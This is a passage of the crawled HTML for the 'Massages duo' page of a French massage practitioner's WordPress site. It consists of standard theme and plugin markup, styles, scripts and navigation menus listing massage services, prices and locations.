

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://lesmassagesdalice.fr/massages-duo/
body_size: 12295
content:
<!DOCTYPE html>
<html class="no-js" lang="fr-FR" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <title>Massages duo &#8211; les massages d&#039;Alice</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="les massages d&#039;Alice &raquo; Flux" href="http://lesmassagesdalice.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="les massages d&#039;Alice &raquo; Flux des commentaires" href="http://lesmassagesdalice.fr/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/lesmassagesdalice.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='form-manager-css-css' href='http://lesmassagesdalice.fr/wp-content/plugins/wordpress-form-manager/css/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://lesmassagesdalice.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--virtue-primary: #000000;--wp--preset--color--virtue-primary-light: #6c8dab;--wp--preset--color--very-light-gray: #eee;--wp--preset--color--very-dark-gray: #444;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wptripadvisor_allcss-css' href='http://lesmassagesdalice.fr/wp-content/plugins/wp-tripadvisor-review-slider/public/css/wptripadvisor_all.css?ver=14.0' type='text/css' media='all' />
<link rel='stylesheet' id='virtue_theme-css' href='http://lesmassagesdalice.fr/wp-content/themes/virtue/assets/css/virtue.css?ver=3.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='virtue_skin-css' href='http://lesmassagesdalice.fr/wp-content/themes/virtue/assets/css/skins/default.css?ver=3.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-virtue-css' href='http://fonts.googleapis.com/css?family=Pacifico%3A400%7CLato%3A400%2C700%7CVerdana%3A400&#038;ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" id="form-manager-js-user-js-extra">
/* <![CDATA[ */
var fm_user_I18n = {"ajaxurl":"http:\/\/lesmassagesdalice.fr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="http://lesmassagesdalice.fr/wp-content/plugins/wordpress-form-manager/js/userscripts.js?ver=6.8.3" id="form-manager-js-user-js"></script>
<script type="text/javascript" src="http://lesmassagesdalice.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://lesmassagesdalice.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://lesmassagesdalice.fr/wp-content/plugins/wp-tripadvisor-review-slider/public/js/wprs-unslider-swipe.js?ver=14.0" id="wp-tripadvisor-review-slider_unslider-min-js"></script>
<script type="text/javascript" id="wp-tripadvisor-review-slider_plublic-js-extra">
/* <![CDATA[ */
var wprevpublicjs_script_vars = {"wpfb_nonce":"575c35450d","wpfb_ajaxurl":"http:\/\/lesmassagesdalice.fr\/wp-admin\/admin-ajax.php","wprevpluginsurl":"http:\/\/lesmassagesdalice.fr\/wp-content\/plugins\/wp-tripadvisor-review-slider"};
/* ]]> */
</script>
<script type="text/javascript" src="http://lesmassagesdalice.fr/wp-content/plugins/wp-tripadvisor-review-slider/public/js/wprev-public.js?ver=14.0" id="wp-tripadvisor-review-slider_plublic-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="http://lesmassagesdalice.fr/wp-content/themes/virtue/assets/js/vendor/respond.min.js?ver=6.8.3" id="virtue-respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="http://lesmassagesdalice.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://lesmassagesdalice.fr/wp-json/wp/v2/pages/1648" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://lesmassagesdalice.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="http://lesmassagesdalice.fr/massages-duo/" />
<link rel='shortlink' href='http://lesmassagesdalice.fr/?p=1648' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://lesmassagesdalice.fr/wp-json/oembed/1.0/embed?url=http%3A%2F%2Flesmassagesdalice.fr%2Fmassages-duo%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://lesmassagesdalice.fr/wp-json/oembed/1.0/embed?url=http%3A%2F%2Flesmassagesdalice.fr%2Fmassages-duo%2F&#038;format=xml" />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<style type="text/css">#logo {padding-top:10px;}#logo {padding-bottom:0px;}#logo {margin-left:32px;}#logo {margin-right:0px;}#nav-main {margin-top:15px;}#nav-main {margin-bottom:15px;}.headerfont, .tp-caption {font-family:Lato;}.topbarmenu ul li {font-family:Lato;}.home-message:hover {background-color:#000000; background-color: rgba(0, 0, 0, 0.6);}
  nav.woocommerce-pagination ul li a:hover, .wp-pagenavi a:hover, .panel-heading .accordion-toggle, .variations .kad_radio_variations label:hover, .variations .kad_radio_variations label.selectedValue {border-color: #000000;}
  a, #nav-main ul.sf-menu ul li a:hover, .product_price ins .amount, .price ins .amount, .color_primary, .primary-color, #logo a.brand, #nav-main ul.sf-menu a:hover,
  .woocommerce-message:before, .woocommerce-info:before, #nav-second ul.sf-menu a:hover, .footerclass a:hover, .posttags a:hover, .subhead a:hover, .nav-trigger-case:hover .kad-menu-name, 
  .nav-trigger-case:hover .kad-navbtn, #kadbreadcrumbs a:hover, #wp-calendar a, .star-rating, .has-virtue-primary-color {color: #000000;}
.widget_price_filter .ui-slider .ui-slider-handle, .product_item .kad_add_to_cart:hover, .product_item:hover a.button:hover, .product_item:hover .kad_add_to_cart:hover, .kad-btn-primary, html .woocommerce-page .widget_layered_nav ul.yith-wcan-label li a:hover, html .woocommerce-page .widget_layered_nav ul.yith-wcan-label li.chosen a,
.product-category.grid_item a:hover h5, .woocommerce-message .button, .widget_layered_nav_filters ul li a, .widget_layered_nav ul li.chosen a, .wpcf7 input.wpcf7-submit, .yith-wcan .yith-wcan-reset-navigation,
#containerfooter .menu li a:hover, .bg_primary, .portfolionav a:hover, .home-iconmenu a:hover, p.demo_store, .topclass, #commentform .form-submit #submit, .kad-hover-bg-primary:hover, .widget_shopping_cart_content .checkout,
.login .form-row .button, .variations .kad_radio_variations label.selectedValue, #payment #place_order, .wpcf7 input.wpcf7-back, .shop_table .actions input[type=submit].checkout-button, .cart_totals .checkout-button, input[type="submit"].button, .order-actions .button, .has-virtue-primary-background-color {background: #000000;}.contentclass, .nav-tabs>.active>a, .nav-tabs>.active>a:hover, .nav-tabs>.active>a:focus {background:#ffffff    ;}.product_item .product_details h5 {text-transform: none;}@media (max-width: 979px) {.nav-trigger .nav-trigger-case {position: static; display: block; width: 100%;}}.product_item .product_details h5 {min-height:40px;}.kad-topbar-left, .kad-topbar-left .topbarmenu {float:right;} .kad-topbar-left .topbar_social, .kad-topbar-left .topbarmenu ul, .kad-topbar-left .kad-cart-total,.kad-topbar-right #topbar-search .form-search{float:left}</style><style type="text/css" title="dynamic-css" class="options-output">header #logo a.brand,.logofont{font-family:Pacifico;line-height:40px;font-weight:400;font-style:normal;color:#040c87;font-size:34px;}.kad_tagline{font-family:Lato;line-height:20px;font-weight:400;font-style:normal;color:#444444;font-size:14px;}.product_item .product_details h5{font-family:Lato;line-height:20px;font-weight:700;font-style:normal;font-size:16px;}h1{font-family:Lato;line-height:40px;font-weight:400;font-style:normal;font-size:38px;}h2{font-family:Lato;line-height:40px;font-weight:normal;font-style:normal;font-size:35px;}h3{font-family:Lato;line-height:40px;font-weight:400;font-style:normal;font-size:35px;}h4{font-family:Lato;line-height:40px;font-weight:400;font-style:normal;font-size:35px;}h5{font-family:Lato;line-height:20px;font-weight:700;font-style:normal;font-size:18px;}body{font-family:Verdana;line-height:20px;font-weight:400;font-style:normal;font-size:18px;}#nav-main ul.sf-menu a{font-family:Lato;line-height:22px;font-weight:400;font-style:normal;font-size:22px;}#nav-second ul.sf-menu a{font-family:Lato;line-height:22px;font-weight:400;font-style:normal;color:#15138c;font-size:24px;}.kad-nav-inner .kad-mnav, .kad-mobile-nav .kad-nav-inner li a,.nav-trigger-case{font-family:Lato;line-height:22px;font-weight:400;font-style:normal;font-size:22px;}</style></head>
<body class="wp-singular page-template-default page page-id-1648 wp-embed-responsive wp-theme-virtue boxed massages-duo">
	<div id="kt-skip-link"><a href="#content">Skip to Main Content</a></div>
	<div id="wrapper" class="container">
	<header class="banner headerclass" itemscope itemtype="https://schema.org/WPHeader">
	<div id="topbar" class="topclass">
	<div class="container">
		<div class="row">
			<div class="col-md-6 col-sm-6 kad-topbar-left">
				<div class="topbarmenu clearfix">
				<ul id="menu-menu2" class="sf-menu"><li  class=" menu-item-131"><a href="http://lesmassagesdalice.fr/contact/"><span>Contact</span></a></li>
<li  class=" menu-item-579"><a href="http://lesmassagesdalice.fr/actualites/"><span>Actualités</span></a></li>
</ul>				</div>
			</div><!-- close col-md-6 --> 
			<div class="col-md-6 col-sm-6 kad-topbar-right">
				<div id="topbar-search" class="topbar-widget">
									</div>
			</div> <!-- close col-md-6-->
		</div> <!-- Close Row -->
	</div> <!-- Close Container -->
</div>	<div class="container">
		<div class="row">
			<div class="col-md-12 clearfix kad-header-left">
				<div id="logo" class="logocase">
					<a class="brand logofont" href="http://lesmassagesdalice.fr/">
													<div id="thelogo">
								<img src="http://lesmassagesdalice.fr/wp-content/uploads/2014/09/pixel2.jpg" alt="les massages d&#039;Alice" width="1" height="1" class="kad-standard-logo" />
															</div>
												</a>
									</div> <!-- Close #logo -->
			</div><!-- close logo span -->
			       
		</div> <!-- Close Row -->
					<div id="mobile-nav-trigger" class="nav-trigger">
				<button class="nav-trigger-case mobileclass collapsed" data-toggle="collapse" data-target=".kad-nav-collapse">
					<span class="kad-navbtn"><i class="icon-reorder"></i></span>
					<span class="kad-menu-name">Menu</span>
				</button>
			</div>
			<div id="kad-mobile-nav" class="kad-mobile-nav">
				<div class="kad-nav-inner mobileclass">
					<div class="kad-nav-collapse">
					<ul id="menu-menu1" class="kad-mnav"><li  class=" menu-item-15"><a title="massages" href="http://lesmassagesdalice.fr/"><span>Accueil</span></a></li>
<li  class=" current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor sf-dropdown menu-item-21"><a href="http://lesmassagesdalice.fr/accueil/"><span>Massages  /soins</span></a>
<ul class="sub-menu sf-dropdown-menu dropdown">
	<li  class=" sf-dropdown-submenu menu-item-63"><a href="http://lesmassagesdalice.fr/massage-bien-etre-aux-huiles-essentielles/"><span>Massage relaxant et harmonisant</span></a>
	<ul class="sub-menu sf-dropdown-menu dropdown">
		<li  class=" menu-item-673"><a href="http://lesmassagesdalice.fr/tarifs/"><span>Tarifs</span></a></li>
	</ul>
</li>
	<li  class=" menu-item-1300"><a href="http://lesmassagesdalice.fr/massage-biodynamique-et-reequilibrant/"><span>Massage biodynamique et ré-équilibrant</span></a></li>
	<li  class=" sf-dropdown-submenu menu-item-24"><a href="http://lesmassagesdalice.fr/massage-thailandais/"><span>Massage thaïlandais</span></a>
	<ul class="sub-menu sf-dropdown-menu dropdown">
		<li  class=" menu-item-687"><a href="http://lesmassagesdalice.fr/tarifs-massages-thailandais/"><span>Tarifs massages thaïlandais</span></a></li>
	</ul>
</li>
	<li  class=" sf-dropdown-submenu menu-item-624"><a href="http://lesmassagesdalice.fr/massage-visagecranenuque/"><span>Massage visage/crâne/nuque</span></a>
	<ul class="sub-menu sf-dropdown-menu dropdown">
		<li  class=" menu-item-737"><a href="http://lesmassagesdalice.fr/tarifs-massage-visagecranenuque/"><span>Tarifs massage visage/crâne/nuque</span></a></li>
	</ul>
</li>
	<li  class=" current-menu-item current_page_item menu-item-1651"><a href="http://lesmassagesdalice.fr/massages-duo/" aria-current="page"><span>Massages duo</span></a></li>
	<li  class=" sf-dropdown-submenu menu-item-1177"><a href="http://lesmassagesdalice.fr/massages-a-4-mains/"><span>Massages à 4 mains</span></a>
	<ul class="sub-menu sf-dropdown-menu dropdown">
		<li  class=" menu-item-1183"><a href="http://lesmassagesdalice.fr/tarif-4-mains/"><span>Tarif 4 mains</span></a></li>
	</ul>
</li>
	<li  class=" sf-dropdown-submenu menu-item-62"><a href="http://lesmassagesdalice.fr/massage-femme-enceinte/"><span>Massage femme enceinte</span></a>
	<ul class="sub-menu sf-dropdown-menu dropdown">
		<li  class=" menu-item-691"><a href="http://lesmassagesdalice.fr/tarifs-massage-femme-enceinte/"><span>Tarifs massage femme enceinte</span></a></li>
	</ul>
</li>
	<li  class=" sf-dropdown-submenu menu-item-608"><a href="http://lesmassagesdalice.fr/massage-post-natal/"><span>Massage jeune maman</span></a>
	<ul class="sub-menu sf-dropdown-menu dropdown">
		<li  class=" menu-item-702"><a href="http://lesmassagesdalice.fr/tarifs-massage-post-naissance/"><span>Tarifs massage jeune maman</span></a></li>
	</ul>
</li>
	<li  class=" menu-item-1284"><a href="http://lesmassagesdalice.fr/rebozo-soin-dedie-a-la-femme/"><span>Rituel inspiré du rebozo, soin mexicain de passage</span></a></li>
	<li  class=" sf-dropdown-submenu menu-item-418"><a href="http://lesmassagesdalice.fr/massage-bebe/"><span>Massage bébé</span></a>
	<ul class="sub-menu sf-dropdown-menu dropdown">
		<li  class=" menu-item-711"><a href="http://lesmassagesdalice.fr/tarifs-massages-bebe/"><span>Tarifs massages bébé</span></a></li>
	</ul>
</li>
	<li  class=" sf-dropdown-submenu menu-item-1051"><a href="http://lesmassagesdalice.fr/forfait-naissance-2/"><span>Forfait naissance</span></a>
	<ul class="sub-menu sf-dropdown-menu dropdown">
		<li  class=" menu-item-1067"><a href="http://lesmassagesdalice.fr/tarifs-forfaits-naissance/"><span>Tarifs forfaits naissance</span></a></li>
	</ul>
</li>
	<li  class=" sf-dropdown-submenu menu-item-1776"><a href="http://lesmassagesdalice.fr/initiations-au-massage/"><span>Initiations massage</span></a>
	<ul class="sub-menu sf-dropdown-menu dropdown">
		<li  class=" menu-item-1777"><a href="http://lesmassagesdalice.fr/tarifs-initiation-au-massage/"><span>Tarifs initation massage</span></a></li>
	</ul>
</li>
</ul>
</li>
<li  class=" sf-dropdown menu-item-13"><a href="http://lesmassagesdalice.fr/ou-se-faire-masser/"><span>Où se faire masser ?</span></a>
<ul class="sub-menu sf-dropdown-menu dropdown">
	<li  class=" menu-item-59"><a href="http://lesmassagesdalice.fr/a-perpignan/"><span>Perpignan</span></a></li>
	<li  class=" menu-item-2260"><a href="http://lesmassagesdalice.fr/dans-la-drome-a-cote-de-crest/"><span>Dans la Drôme, à côté de Crest</span></a></li>
</ul>
</li>
<li  class=" menu-item-53"><a href="http://lesmassagesdalice.fr/temoignages/"><span>Ecrire un avis</span></a></li>
<li  class=" menu-item-54"><a href="http://lesmassagesdalice.fr/mon-parcours/"><span>Mon parcours</span></a></li>
</ul>					</div>
				</div>
			</div>
		 
	</div> <!-- Close Container -->
			<section id="cat_nav" class="navclass">
			<div class="container">
				<nav id="nav-second" class="clearfix" itemscope itemtype="https://schema.org/SiteNavigationElement">
					<ul id="menu-menu1-1" class="sf-menu"><li  class=" menu-item-15"><a title="massages" href="http://lesmassagesdalice.fr/"><span>Accueil</span></a></li>
<li  class=" current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor sf-dropdown menu-item-21"><a href="http://lesmassagesdalice.fr/accueil/"><span>Massages  /soins</span></a>
<ul class="sub-menu sf-dropdown-menu dropdown">
	<li  class=" sf-dropdown-submenu menu-item-63"><a href="http://lesmassagesdalice.fr/massage-bien-etre-aux-huiles-essentielles/"><span>Massage relaxant et harmonisant</span></a>
	<ul class="sub-menu sf-dropdown-menu dropdown">
		<li  class=" menu-item-673"><a href="http://lesmassagesdalice.fr/tarifs/"><span>Tarifs</span></a></li>
	</ul>
</li>
	<li  class=" menu-item-1300"><a href="http://lesmassagesdalice.fr/massage-biodynamique-et-reequilibrant/"><span>Massage biodynamique et ré-équilibrant</span></a></li>
	<li  class=" sf-dropdown-submenu menu-item-24"><a href="http://lesmassagesdalice.fr/massage-thailandais/"><span>Massage thaïlandais</span></a>
	<ul class="sub-menu sf-dropdown-menu dropdown">
